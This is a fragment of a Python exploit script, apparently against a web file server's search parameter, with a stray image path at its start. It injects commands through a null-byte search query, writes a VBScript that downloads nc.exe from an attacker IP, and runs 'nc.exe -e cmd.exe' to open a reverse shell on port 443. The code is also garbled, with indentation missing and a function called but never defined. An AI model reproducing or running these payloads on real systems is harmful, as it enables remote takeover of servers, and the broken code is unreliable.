 def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm
%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe
%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open
%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F
%2Foverwrite%0D%0Aend%20with"
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()